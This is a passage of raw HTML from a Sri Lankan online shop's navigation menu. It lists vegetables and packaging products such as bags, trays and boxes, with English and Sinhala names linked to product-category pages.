				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8c68f23">		<div data-elementor-type="page" data-elementor-id="45346" class="elementor elementor-45346" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ab1d917 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ab1d917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65dfe920" data-id="65dfe920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ece64da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ece64da" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-736a9519" data-id="736a9519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5962b elementor-widget elementor-widget-heading" data-id="dd5962b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-47c18c20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47c18c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bags – බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Beverage Cans – බීම කෑන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Carton Tray – කාටූන් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Boxes – රසකැවිලි පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Wrappers – පියන් එතීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Delivery Boxes – බෙදාහැරීමේ පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Container – ආහාර බහාලුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Grade Paper – ආහාර වැසීම් කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frozen Food Packaging Bag – ශීතකළ ආහාර ඇසුරුම් මලු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f098455" data-id="4f098455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e8f26 elementor-widget elementor-widget-heading" data-id="610e8f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-40936407 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40936407" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fruit Net – පළතුරු දැල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Packaging Materials – පළතුරු ඇසුරුම් උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Gable Top Carton – ගේබල් ටොප් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated food Delivery Bags – පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated shipping boxes – පරිවරණය කළ නැව් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Molded Pulp Tray – අච්චු කළ පල්ප් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pouches – මලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Printed Corrugated Boxes – මුද්‍රිත රැලි පෙට්ටි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5d2d1" data-id="6b5d2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c7d264 elementor-widget elementor-widget-heading" data-id="25c7d264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4206a317 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4206a317" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sachet – සචෙ පැකට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tins – ටින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spices Packaging Bags – කුළුබඩු ඇසුරුම් බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Trays – තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tubular Leno Bag – ගෝනී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
